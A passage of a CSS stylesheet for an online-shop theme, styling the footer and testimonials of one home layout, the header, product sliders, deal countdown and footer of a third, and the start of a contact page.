.box-newsletter input[type="submit"]:hover {
    background:#333;
}
.social-home2.social-network {
    margin-top: 43px;
}
.social-home2.social-network > ul {
    margin: 0;
}
.social-home2.social-network li {
    margin-right: 10px;
}

.author-testimo {
    border: 1px solid #e5e5e5;
    display: table;
    margin-bottom: 20px;
    padding: 10px;
    position: relative;
    width: 100%;
}
.author-test-link {
    display: table-cell;
}
.author-test-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
    width: 100%;
}
.author-test-info  h3 {
    font-size: 14px;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.author-test-info  h3 a:hover{
    color: #fe9c00;
}
.author-test-info  span {
    color: #fe9c00;
}
.box-testimo {
    padding-bottom: 77px;
    position: relative;
}
.box-testimo .viewall {
    background: #fe9c00 none repeat scroll 0 0;
    border-radius: 4px;
    bottom: 30px;
    color: #fff;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 30px;
    text-align: center;
    text-transform: uppercase;
    width: 145px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.box-testimo .viewall:hover {
    background: #333 none repeat scroll 0 0;
}
.item-testimo .desc {
    color: #666;
}
.testimo-slider.slider-home2 .owl-controls.clickable {
    bottom: -40px;
    left: 0;
    right: auto;
    top: auto;
}
.author-testimo::before {
    position: absolute;
    content: "";
    width: 13px ;
    height: 14px;
    bottom: -13px;
    left: 38px;
    background: url("../images/home2/half-arrow.png");
}
.author-test-link a {
    display: block;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 70px;
}
.author-test-link a:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}
.author-test-link img {
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.list-box-footer2 {
    background: #2b2b2b none repeat scroll 0 0;
    margin-top: 50px;
    padding: 45px 0 25px;
}
.item-box-footer2 > h2 {
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.menu-footer2 a {
    color: #ccc;
    font-size: 14px;
    padding-left: 10px;
}
.menu-footer2 a:hover{
    color:#fe9c00
}
.menu-footer2 > li {
    color: #ccc;
    font-size: 10px;
    list-style: outside none disc;
    padding: 11px 0;
}
.menu-footer2 {
    padding-left: 10px;
}
.contact-footer2 {
    color: #ccc;
}
.contact-footer2 a {
    color: #ccc;
}
.contact-footer2 a:hover{
    color:#fe9c00
}
.contact-footer2 li i {
    left: 0;
    position: absolute;
    top: 15px;
}
.contact-footer2 > li {
    margin-bottom: 10px;
    padding: 11px 30px 11px 25px;
    position: relative;
}

.footer2 {
    background: #272727 none repeat scroll 0 0;
    padding: 35px 0 25px;
}
.copyright2 > p {
    color: #ccc;
    margin-bottom: 0;
}
.copyright2 a {
    color: #fe9c00;
}
.payment2.payment-method {
    margin-top: 10px;
}
.payment2.payment-method > a {
    margin-left: 7px;
}
/****************************************************************************************
                                        Home 3                          
****************************************************************************************/
.header3 {
    background: #1bb2b0 none repeat scroll 0 0;
    padding: 22px 0;
}
.smart-search.search-form3 {
    margin: 0 20px 0 -40px;
    padding: 0 0 0 82px;
}
.search-form3 .select-category {
    background: #f4f4f4 none repeat scroll 0 0;
    border: medium none;
    border-radius: 18px 0 0 18px;
    height: 36px;
    width: 82px;
}
.search-form3 .select-category .category-toggle-link {
    border-right: 1px solid #ccc;
    height: 36px;
    line-height: 36px;
    padding: 0 18px;
}
.search-form3 .select-category .category-toggle-link::after {
    right: 20px;
}
.search-form3 .list-category-toggle {
    border-top-left-radius: 16px;
    width: 200px;
}
.search-form3 .smart-search-form input[type="text"] {
    border: medium none;
    height: 36px;
    padding: 0 20px;
}
.search-form3 .smart-search-form input[type="submit"] {
    background-color: #e0cb26;
    border: medium none;
    border-radius: 0 18px 18px 0;
    height: 36px;
    width: 44px;
}
.search-form3 .smart-search-form {
    padding-right: 44px;
}

.top-info.top-info3 {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    display: inline-block;
    float: none;
    margin-right: 16px;
    vertical-align: middle;
}
.mini-cart.mini-cart-3 {
    display: inline-block;
    margin: 0;
    padding-right: 20px;
    vertical-align: middle;
}
.top-info.top-info3 > li > a {
    color: #fff;
    font-size: 14px;
}
.top-info.top-info3 > li {
    border-color: rgba(255, 255, 255, 0.2);
    padding: 6px 15px;
}
.top-info3 .has-child > a::after {
    margin-left: 9px;
}
.header-mini-cart3 .total-mini-cart-icon {
    background: rgba(0, 0, 0, 0) url("../images/home3/icon-cart.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 0;
    height: 24px;
    width: 28px;
}
.header-mini-cart3 .total-mini-cart-item {
    background: #E0CB26 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    top: -15px;
    width: 30px;
}
.header-mini-cart3 {
    position: relative;
    display: block;
}
.wrap-cart-info3 {
    float: right;
    margin-top: 4px;
}

.header-nav3 {
    background: #e0cb26 none repeat scroll 0 0;
}
.main-nav.main-nav3 {
    background: transparent none repeat scroll 0 0;
    margin: 0;
}
.top-info3 .sub-menu-top li:hover {
    background: #fdd922 none repeat scroll 0 0;
}
.mini-cart3 .mini-cart-view {
}
.mini-cart-3 .mini-cart-view {
    background: #1BB2B0 none repeat scroll 0 0;
}
.mini-cart-3 .mini-cart-checkout {
    background: #E0CB26 none repeat scroll 0 0;
}

.content-home3 {
    background: #f3f3f3 none repeat scroll 0 0;
}
.quick-category {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.1);
    color: #555;
    font-size: 14px;
    margin-bottom: 30px;
    padding: 8px 15px;
    text-align: center;
}
.quick-category a {
    border-right: 1px solid #e5e5e5;
    color: #555;
    display: inline-block;
    margin-right: 20px;
    padding-right: 24px;
}
.quick-category img {
    display: inline-block;
    margin-right: 5px;
    vertical-align: sub;
}
.quick-category  label {
    font-weight: 400;
    margin: 0 10px 0 0;
}
.quick-category  a:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.quick-category a:hover {
    color: #1BB2B0;
}
.quick-category a:hover  > img{
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.quick-category a:hover  > img {
    filter: drop-shadow(1px 1px 1px #1BB2B0);
    -moz-filter: drop-shadow(1px 1px 1px #1BB2B0);
    -webkit-filter: drop-shadow(1px 1px 1px #1BB2B0);
}
.zoom-image-thumb{
    overflow:hidden;
}
.zoom-image-thumb a{
    display:block;
}
.zoom-image-thumb img{
    width:100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.zoom-image-thumb:hover img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.adv-close {
    position: relative;
}
.adv-close-link {
    background: rgba(0, 0, 0, 0) url("../images/home3/icon-close.png") no-repeat scroll center center;
    content: "";
    height: 21px;
    position: absolute;
    right: 0;
    top: 0;
    width: 21px;
    z-index: 9;
}
.adv-close.zoom-image-thumb {
    margin-bottom: 30px;
}

.thenew-info {
    left: 0;
    margin-top: -60px;
    padding: 0 50px;
    position: absolute;
    text-align: center;
    top: 50%;
    width:100%;
}
.thenew-info  h2 {
    font-weight: 700;
    margin: 0;
    color:#fff;
}
.thenew-info  a {
    background: #1bb2b0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin-top: 25px;
    width: 156px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.thenew-info  a:hover{
    background:#E0CB26;
}
.slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 2px 3px 0px rgba(0, 0, 0, 0.1);
    color: #1bb2b0;
    display: block;
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    margin-top: -30px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 30px;
}
.slider-home3  .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 50%;
    margin-left:-15px;
}
.slider-home3  .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    right:50%;
    margin-right:-15px;
}
.slider-home3  .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
    left: 0;
}
.slider-home3  .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
    right:0;
}
.slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#1BB2B0;
    color:#fff;
}
.slider-home3 .wrap-item.owl-theme:hover .owl-controls .owl-buttons div{
    opacity:1;
}

.box-thenew-intro {
    float: left;
    margin: 0;
    padding: 25px 0 30px;
    position: relative;
    text-align: center;
    width: 20%;
}
.box-thenew-intro::before{
    position:absolute;
    left:0;
    bottom:0;
    height:0;
    width:100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    content:"";
    background:#FDD922;
}
.box-thenew-intro:hover::before{
    height:2px;
}
.list-thenew-intro {
    background: #fff none repeat scroll 0 0;
    border-top: 1px solid #157ed2;
}
.best-seller3 .wrap-item {
    padding: 0 12px;
}
.best-seller3 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    position: relative;
}
.best-seller3.slider-home3  h2 {
    border-bottom: 1px solid #e5e5e5;
    color: #1bb2b0;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-top: 20px;
    text-transform: uppercase;
}
.best-seller3 .viewall3 {
    color: #fff;
    position: absolute;
    right: 20px;
    top: 20px;
}
.item-product3 {
    padding: 20px 8px;
}
.product-thumb3 .product-extra-link a:hover {
    color: #e0cb26;
}
.best-seller3 h2 span {
    border-bottom: 2px solid #1bb2b0;
    padding-bottom: 7px;
}
.product-info3 .title-product {
    text-transform: uppercase;
}
.product-info3 .info-price span {
    color: #1bb2b0;
    font-weight: 700;
    margin-right: 8px;
}
.slider-home3.best-seller3 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    top: 130px;
}
.box-trending3 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
}

.item-trending3 {
    border-bottom: 1px solid #e5e5e5;
    display: table;
    padding: 20px 10px 20px 20px;
    width: 100%;
    position:relative;
}
.item-trending3::after{
    position:absolute;
    content:"";
    width:5px;
    top:50%;
    right:-5px;
    background:#1bb2b0;
    height:0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.ad-best-seller {
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 13px;
}
.ad-best-seller:last-child {
    margin: 0;
}

.item-trending3:hover::after{
    top:0;
    height:100%;
}
.item-trending3:last-child{
    border:none;
}
.trending-thumb3 {
    display: table-cell;
    position: relative;
    width: 100px;
}
.trending-thumb3  a {
    display: block;
    position: relative;
}
.trending-thumb3  a img{
    max-width: 100px;
}
.item-trending3 .product-info3 {
    display: table-cell;
    margin: 0;
    padding: 0 0 0 19px;
    vertical-align: top;
}
.item-trending3 .addcart-link.addcart-single{
    background:#1BB2B0;
}
.list-trending3 {
    padding: 6px 0;
}
.box-trending3  h2 {
    border-bottom: 1px solid #e5e5e5;
    color: #1bb2b0;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 1px;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-top: 20px;
    text-transform: uppercase;
}
.box-trending3 h2 span {
    border-bottom: 2px solid #1bb2b0;
    padding-bottom: 7px;
}
.product-info3 {
    margin-top: 17px;
    padding-bottom: 5px;
}
.product-info3 .title-product a:hover {
    color: #1bb2b0;
}
.product-thumb3 .product-info-cart .addcart-link {
    background: #1bb2b0 none repeat scroll 0 0;
}
.dealoff-theday {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-top: 50px;
    position: relative;
}

.dealoff-countdown {
    background: #e0cb26 none repeat scroll 0 0;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 20px;
    top: 20px;
    width: 230px;
}
.dealoff-countdown .time_circles canvas {
    display: none;
}
.dealoff-countdown .time_circles > div {
    color: #fff;
    display: inline-block;
    width: auto !important;
}
.dealoff-countdown .time_circles > div::after {
    content: ":";
    padding: 0 5px;
}
.dealoff-countdown .time_circles > div:last-child::after {
    content: "Left";
}
.dealoff-countdown .time_circles::before {
    color: #fff;
    content: "";
    display: inline-block;
    font-family: fontawesome;
    font-size: 30px;
    margin-left: 30px;
    margin-right: 15px;
    vertical-align: middle;
}
.dealoff-theday > h2 {
    border-bottom: 1px solid #e5e5e5;
    color: #e0cb26;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 30px;
    padding: 20px 15px 10px 20px;
    text-transform: uppercase;
}
.dealoff-theday h2 span {
    border-bottom: 2px solid #e0cb26;
    padding-bottom: 7px;
}
.item-dealoff {
    padding: 0 8px;
}
.item-dealoff .item-product {
    border: medium none;
}
.dealoff-theday-slider .wrap-item {
    padding: 0 12px;
}
.item-dealoff .product-info3 .info-price span {
    color: #e0cb26;
}
.item-dealoff .product-info3 .title-product a:hover {
    color: #e0cb26;
}
.item-dealoff .product-thumb3 .product-info-cart .addcart-link {
    background: #e0cb26 none repeat scroll 0 0;
}
.item-dealoff .product-thumb3 .product-extra-link a:hover {
    color: #1bb2b0;
}
.slider-home3.dealoff-theday-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    top: 130px;
    color:#e0cb26;
}
.slider-home3.dealoff-theday-slider .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: rgba(224,203,38,0.9);
    color:#fff;
}
.viewall3 {
    background: #1bb2b0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 110px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.viewall3:hover{
    background: #e0cb26 none repeat scroll 0 0;
}
.service3 {
    background: #1bb2b0 none repeat scroll 0 0;
    margin: 0 0 30px;
}
.item-service-thum3 {
    display: table-cell;
    vertical-align: middle;
}
.item-service3 {
    display: table;
    padding: 15px;
    width: 100%;
}

.item-service-info3 {
    display: table-cell;
    padding-left: 15px;
    vertical-align: middle;
}
.item-service-info3 > h2 {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.item-service-info3 a {
    color: #fff;
}
.item-service-info3 > p {
    color: #fff;
    margin: 0;
}
.item-service3:hover {
    background: #e0cb26 none repeat scroll 0 0;
}
.thenew-banner {
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}
.box-thenew-intro  li:first-child {
    color: #333;
}
.box-thenew-intro  li{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.box-thenew-intro  li:last-child {
    color: #999;
}
.box-thenew-intro:hover  li:first-child {
    color: #157ed2;
}
.box-thenew-intro:hover  li:last-child {
    color: #333;
}

.title-home3 {
    color: #1bb2b0;
    font-weight: 700;
    margin: 0 0 45px;
    text-align: center;
    text-transform: uppercase;
}
.mobile-access-box {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding:30px 30px 31px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
}
.mobile-access-box:hover {
    box-shadow: 0 1px 3px 1px rgba(0,0,0,0.3);
}
.mobile-access-box > h2 {
    border-bottom: 1px solid #e5e5e5;
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 13px;
    padding-bottom: 17px;
    text-transform: uppercase;
}
.access-list-link ul {
    float: left;
    margin: 1px 0;
    text-align: left;
    width: 50%;
}
.access-list-link ul:last-child {
    padding-left: 20px;
}
.access-list-link li {
    line-height: 21px;
    margin-bottom: 15px;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.access-list-link li {
    margin-bottom: 17px;
    line-height: 19px;
}
.mobile-access-box.mobile-access-long {
    padding: 39px 25px 40px;
}
}
.access-list-link li  a{
    color:#999;
}
.access-list-link li  a:hover{
    color:#1bb2b0;
}
.access-list-link {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 15px;
}
.mobile-access-box.mobile-access-long {
    padding: 39px 25px;
}
.mobile-access-col2 .mobile-access-thumb {
    float: left;
    width: 53%;
}
.mobile-access-col2 .product-info3 {
    float: left;
    padding-left: 20px;
    padding-top: 35px;
    width: 47%;
}
.mobile-access-box.mobile-access-col2 {
    padding: 39px 30px 39px;
}
.access-more {
    color: #1bb2b0;
}
.access-more:hover{
    color:#333;
}
.access-more i {
    margin-left: 5px;
}
.mobile-access-box.mobile-access-text {
    padding-bottom: 20px;
}
.mobile-access {
    margin-top: 45px;
}
.shopnow-access:hover {
    background:#1bb2b0;
    color:#fff;
    border-color:#1bb2b0;
}
.shopnow-access {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    color: #999;
    display: block;
    height: 36px;
    line-height: 36px;
    margin: 15px auto auto;
    text-align: center;
    width: 120px;
    text-transform:uppercase;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}

.popular-cat-content {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
}
.popular-cat-box {
    margin-bottom: 30px;
}
.popular-cat-slider .wrap-item {
    padding: 0 12px 2px;
}
.popular-cat-tab-title {
    border-bottom: 1px solid #e5e5e5;
    height: 50px;
    position: relative;
}
.popular-cat-tab-title > ul {
    bottom: 10px;
    left: 20px;
    margin: 0;
    position: absolute;
}
.popular-cat-tab-title li {
    display: inline-block;
    margin-right: 27px;
}
.popular-cat-tab-title .viewall:hover {
    background-color:#E0CB26;
    color:#fff;
}
.popular-cat-tab-title .viewall {
    background: #1bb2b0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 20px;
    text-align: center;
    text-transform: uppercase;
    top: 20px;
    width: 110px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.popular-cat-tab-title a {
    color: #999;
    display: block;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.popular-cat-tab-title a:hover{
    color: #1bb2b0;
}
.popular-cat-tab-title li.active a::after {
    background: #1bb2b0 none repeat scroll 0 0;
    bottom: -12px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
}
.popular-cat-tab-title li.active a {
    color: #1bb2b0;
    font-size: 18px;
}

.popular-cat-sidebar {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
}
.popular-cat-sidebar > h2 {
    background: #1bb2b0 none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    height: 50px;
    margin: 0;
    padding-left: 20px;
    padding-top: 20px;
    text-transform: uppercase;
}
.popular-listcat {
    min-height: 255px;
    padding: 20px 30px;
}
.popular-listcat a {
    color: #555;
}
.popular-listcat a:hover{
    color: #1bb2b0;
}
.popular-listcat > li {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 0;
}
.popular-cat-slider .category-brand-slider {
    border: medium none;
}
.popular-cat-sidebar .category-brand-slider {
    border: medium none;
    padding: 10px 0;
}
.popular-cat-slider.slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    top: 130px;
}

.popular-cat-box.yellow-box .popular-cat-tab-title .viewall {
    background-color: #e0cb26;
}
.popular-cat-box.yellow-box .popular-cat-tab-title .viewall:hover {
    background-color: #1bb2b0;
}
.popular-cat-box.yellow-box .popular-cat-tab-title li.active a {
    color: #e0cb26;
}
.popular-cat-box.yellow-box .popular-cat-tab-title li a:hover{
    color: #e0cb26;
}
.popular-cat-box.yellow-box .popular-cat-tab-title li.active a::after{
    background-color:#e0cb26;
}
.popular-cat-box.yellow-box .popular-cat-sidebar > h2{
    background-color:#e0cb26;
}
.popular-cat-box.yellow-box .popular-listcat a:hover {
    color: #e0cb26;
}
.popular-cat-box.yellow-box .product-thumb3 .product-info-cart .addcart-link{
    background-color:#e0cb26;
}
.popular-cat-box.yellow-box .product-info3 .info-price span{
    color: #e0cb26;
}
.popular-cat-box.yellow-box .product-info3 .title-product a:hover {
    color: #e0cb26;
}
.popular-cat-box.yellow-box .product-thumb3 .product-extra-link a:hover {
    color: #1bb2b0;
}
.popular-cat-box.yellow-box .slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div{
    color:#e0cb26;
}
.popular-cat-box.yellow-box .slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    color:#fff;
    background-color:#e0cb26;
}
.adv-sale3 {
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 45px;
}
.world-ad-box {
    border: 10px solid #fff;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    display: block;
}
.alo-smask {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.list-latest-new .zoom-image-thumb {
    float: left;
    width: 36%;
}
.list-latest-new {
    margin: 0;
    padding: 10px 20px 13px;
}

.tab-testimo-slider {
    padding: 10px 20px;
}
.testimo-tab-info {
    margin: 0 0 15px;
}
.testimo-tab-info > li {
    display: inline-block;
    vertical-align: middle;
}
.testimo-tab-info .author-test-info > span {
    color: #1bb2b8;
}
.item-testimo3 .desc {
    margin: 0;
}
.item-testimo3 {
    border-bottom: 1px solid #e5e5e5;
    padding: 30px 0;
}
.testimo-tab-info .author-test-info h3 a:hover {
    color: #1bb2b0;
}
.tab-testimo-slider .wrap-item.owl-theme .owl-controls {
    margin: 28px 0 19px;
}
.tab-testimo-slider .owl-theme .owl-controls .owl-page span {
    background: #999 none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 10px;
    margin: 0 5px;
    opacity: 1;
    width: 10px;
}
.tab-testimo-slider .owl-theme .owl-controls .owl-page:hover span,.tab-testimo-slider .owl-theme .owl-controls .owl-page.active span{
    background-color:#1BB2B0;
}
.item-manufacture {
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin: 0 15px;
}
.manufacture-slider {
    margin: 0 -15px;
}
.manufacturers-banner {
    padding: 20px 0 50px;
}
.manufacture-slider .owl-wrapper-outer {
    padding: 2px 0 5px;
}

.list-gift-icon {
    background: #e0cb26 none repeat scroll 0 0;
    color: #fff;
    padding: 50px 0 40px;
    text-align: center;
}
.item-gift-icon > span {
    font-size: 60px;
}
.item-gift-icon > h2 {
    margin: 5px 0 20px;
    text-transform: uppercase;
}
.item-gift-icon {
    padding: 0 30px;
}
.tab-testimo-slider .wrap-item.owl-theme .owl-controls {
    margin: 28px 0 19px;
}
.gift-icon-slider .owl-theme .owl-controls .owl-page span {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 10px;
    margin: 0 5px;
    opacity: 1;
    width: 10px;
}
.gift-icon-slider .wrap-item.owl-theme .owl-controls {
    margin: 10px 0 0;
}
.gift-icon-slider .owl-theme .owl-controls .owl-page:hover span,.gift-icon-slider .owl-theme .owl-controls .owl-page.active span{
    background:#1bb2b0;
}

.box-menu-footer3 > h2 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.box-menu-footer3 > ul {
    margin: 0;
}
.box-menu-footer3 li {
    margin-bottom: 10px;
    padding-left: 25px;
    position: relative;
}
.box-menu-footer3 li::before {
    color: #1bb2b0;
    content: "";
    font-family: fontawesome;
    left: 0;
    position: absolute;
    top: 3px;
}
.list-menu-footer3 {
    border-bottom: 1px solid #e5e5e5;
    padding: 40px 0 35px;
}
.newsletter-footer.newsletter-footer3 input[type="submit"] {
    background: #1bb2b0 url("../images/home3/icon-email.png") no-repeat scroll center center;
    height: 40px;
    width: 50px;
}
.social-footer3 a{
    width:32px;
}
.social-footer-box3 {
    padding: 50px 0;
}
.box-menu-footer3 a:hover{
    color:#1BB2B0;
}

.box-menu-footer3 a {
}
.footer-bottom3 {
    background: #1bb2b0 none repeat scroll 0 0;
    color: #fff;
    padding: 20px 0;
}
.social-footer.social-footer3.social-network > ul {
    margin: 0;
}
.copyright3 {
    display: inline-block;
    font-weight: 700;
    margin: 0 15px 0 0;
    text-transform: uppercase;
}
.policy3 {
    display: inline-block;
}
.policy3 > label {
    font-weight: 400;
    margin: 0 5px 0 0;
}
.policy3 > a {
    border-right: 1px solid #fff;
    color: #fff;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 3px;
    padding-right: 8px;
}
.policy3 > a:hover {
    color:#e0cb26;
}
.policy3 > a:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.findin-store {
    text-align: right;
}
.findin-store > a {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.findin-store > a i {
    font-size: 30px;
    margin-right: 10px;
    vertical-align: middle;
}
.findin-store span {
    display: inline-block;
    vertical-align: middle;
}

.newsletter-footer.newsletter-footer3 input[type="text"] {
    height: 40px;
}
.latest-testimo-tab {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
}
.latest-post-info {
    float: left;
    padding-left: 20px;
    width: 64%;
}
.latest-post-info > h3 {
    font-size: 14px;
    line-height: 25px;
    margin: -7px 0 13px;
}
.list-latest-new > li {
    border-bottom: 1px solid #e5e5e5;
    padding: 20px 0;
}
.list-latest-new > li:last-child {
    border: medium none;
}
.comment-date-info {
    color: #999;
    font-size: 12px;
}
.comment-date-info > li {
    border-right: 1px solid #e5e5e5;
    display: inline-block;
    height: 15px;
    line-height: 15px;
    margin-right: 5px;
    padding-right: 8px;
}
.comment-date-info > li:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.comment-date-info > li i {
    margin-right: 8px;
}
.latest-post-info > h3 a:hover{
    color:#1BB2B0;
}
.mobile-access-thumb a {
    display: block;
    position: relative;
}
.mobile-access-thumb  a::before {
    border-top:1px solid #e5e5e5;
    border-bottom:1px solid #e5e5e5;
    content:"";
    width:0;
    height:100%;
    position:absolute;
    top:0;
    left:50%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.mobile-access-thumb  a::after {
    border-left:1px solid #e5e5e5;
    border-right:1px solid #e5e5e5;
    content:"";
    width:100%;
    height:0;
    position:absolute;
    top:50%;
    left:0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.mobile-access-thumb  a:hover::before {
    left:0;
    width:100%;
}
.mobile-access-thumb  a:hover::after {
    top:0;
    height:100%;
}
/*****************************************************************************************
                                     Contact                    
******************************************************************************************/
.hidden-category-dropdown .wrap-category-dropdown {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
    display: none;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 999;
}
.content-page{
    margin-top: 30px;
}
.contact-map {
    border: 1px solid #e5e5e5;
    padding: 10px;
}
.list-contact-info {
    margin-bottom: 45px;
}
.item-contact-info {
    position: relative;
    text-align: center;
}
.item-contact-info::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 100%;
    margin-left: -50px;
    position: absolute;
    top: 28px;
    width: 100px;
}
.item-contact-info.last-item::after{
    display:none;
}
.item-contact-info a i {
    color: #999;
    font-size: 60px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.contact-info-page {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 70px 0;
    text-align: center;
}
.contact-info-page .desc {
    color: #555;
    margin: 0 auto;
    max-width: 890px;
    padding: 0 15px;
}
.item-contact-info > h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 25px 0 0;
}
.item-contact-info a {
    color: #333;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.item-contact-info a:hover {
    color: #f9bc02;
}
.form-contact input[type="text"] {
    border: 1px solid #e5e5e5;
    color: #999;
    height: 42px;
    margin-bottom: 30px;
    padding: 0 20px;
    width: 100%;
}
.form-contact textarea {
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    width: 100%;
    padding:20px;
}
.form-contact input[type="submit"] {
    background: #fb9902 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 110px;
}
.form-contact input[type="submit"]:hover {
    background: #f9bc02 none repeat scroll 0 0;
}
.contact-form-page > h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 37px;
    text-transform: uppercase;
}
.contact-form-page {
    margin-top: 45px;
}
.item-contact-info .contact-icon {
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.item-contact-info .contact-icon::before {
    color: #999;
    font-family: "fontawesome";
    font-size: 60px;
    left: 100%;
    position: absolute;
    top: -1px;
